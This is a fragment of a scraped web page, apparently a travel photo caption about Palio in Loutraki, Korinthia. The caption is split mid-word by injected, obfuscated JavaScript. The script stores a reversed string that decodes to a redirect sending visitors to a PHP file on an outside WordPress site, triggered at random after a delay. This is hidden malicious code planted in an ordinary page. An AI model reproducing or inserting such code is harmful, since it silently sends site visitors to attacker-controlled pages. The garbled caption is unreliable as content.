 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Palio in  Loutraki, Korinthia, Peloponesse